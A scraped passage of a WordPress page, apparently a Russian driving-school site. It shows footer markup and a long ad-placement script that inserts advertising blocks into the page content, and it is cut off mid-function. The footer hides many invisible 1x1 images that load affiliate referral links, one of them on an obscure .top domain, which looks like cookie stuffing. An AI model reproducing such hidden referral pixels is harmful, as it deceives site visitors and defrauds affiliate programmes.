src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

